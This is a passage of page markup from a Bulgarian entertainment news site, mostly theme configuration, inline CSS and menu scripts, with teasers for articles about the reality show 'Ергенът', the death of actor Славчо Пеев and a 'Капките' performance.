text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48_63b","tdc_css_class_style":"tdi_48_63b_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_48_63b"}';
block_tdi_48_63b.td_column_number = "3";
block_tdi_48_63b.block_type = "tdb_header_mega_menu";
block_tdi_48_63b.post_count = "5";
block_tdi_48_63b.found_posts = "4632";
block_tdi_48_63b.header_color = "";
block_tdi_48_63b.ajax_pagination_infinite_stop = "";
block_tdi_48_63b.max_num_pages = "927";
tdBlocksArray.push(block_tdi_48_63b);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_48_63b class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_48_63b" data-td_block_id="tdi_48_63b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_48_63b" data-td_block_id="tdi_48_63b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49_969 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49_969" >
<style>
/* custom css */
.tdi_49_969 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_49_969 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_49_969 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_49_969 .block-mega-child-cats{
					text-align: right;
				}.tdi_49_969:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_49_969:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_969.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_49_969.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_969 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49_969 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_49_969 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_49_969 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_49_969 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_49_969 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_49_969 .entry-thumb{
					background-position: center 50%;
				}.tdi_49_969 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_49_969 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_49_969 .td-module-meta-info,
				.ie11 .tdi_49_969 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49_969 .td-post-vid-time{
					display: block;
				}.tdi_49_969 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_49_969 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_49_969 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_49_969 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_49_969 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_49_969 .entry-review-stars{
					display: inline-block;
				}.tdi_49_969 .td-icon-star,
                .tdi_49_969 .td-icon-star-empty,
                .tdi_49_969 .td-icon-star-half{
					font-size: 15px;
				}.tdi_49_969 .td-module-comments{
					display: none;
				}.tdi_49_969 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49_969:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_49_969 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_49_969 .td-post-category:hover{
					color: #000000;
				}.tdi_49_969 .td-module-title a{
					color: #051d2d;
				}.tdi_49_969 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_49_969 .td-post-author-name a{
					color: #666666;
				}.tdi_49_969 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_49_969.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_49_969 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_49_969 .td-editor-date,
				.tdi_49_969 .td-editor-date .td-post-author-name,
				.tdi_49_969 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_49_969 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_969 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_49_969 .block-mega-child-cats{
					width: 190px;
				}.tdi_49_969 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_969 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_969 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_969 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_969 .td-module-container:before{
					bottom: -18px;
				}.tdi_49_969 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_49_969 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_969 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_49_969 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_49_969 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_49_969 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_969 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_969 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_969 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_969 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_49_969 .td-module-container:before{
					bottom: -18px;
				}.tdi_49_969 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_49_969 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_49_969 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_969 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_969 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_969 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_969 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_49_969 = new tdBlock();
block_tdi_49_969.id = "tdi_49_969";
block_tdi_49_969.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"